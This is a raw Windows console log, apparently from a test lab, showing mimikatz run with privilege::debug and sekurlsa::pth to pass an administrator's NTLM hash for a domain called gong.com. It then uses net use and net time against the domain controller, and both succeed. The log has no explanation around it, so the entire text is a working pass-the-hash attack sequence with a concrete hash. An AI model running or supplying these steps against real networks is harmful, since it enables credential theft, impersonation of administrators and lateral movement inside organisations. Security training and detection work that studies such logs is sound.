 PS C:\Windows\system32> cd ..\..\Users\win7test\Desktop
PS C:\Users\win7test\Desktop> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  9 2021 22:59:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth
ERROR kuhl_m_sekurlsa_pth ; Missing argument : user
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 OR aes256
mimikatz # sekurlsa::pth /user:administrator /domain:gong.com /ntlm:c86837a9a209e81cefa28189185f7bf2
user    : administrator
domain  : gong.com
program : cmd.exe
impers. : no
NTLM    : c86837a9a209e81cefa28189185f7bf2
  ¦  PID  3700
  ¦  TID  3088
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 5891947 (00000000:0059e76b)
  \_ msv1_0   - data copy @ 0000000001923480 : OK !
  \_ kerberos - data copy @ 0000000001963D48
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001AE02B8 (16) -> null
mimikatz # _
C:\Users\win7test\Desktop\PSTools>net use \\gong.com
命令成功完成。
C:\Users\win7test\Desktop\PSTools>net time \\gong.com
\\gong.com 的当前时间是 2022/1/26 14:22:29
命令成功完成。
C:\Users\win7test\Desktop\PSTools>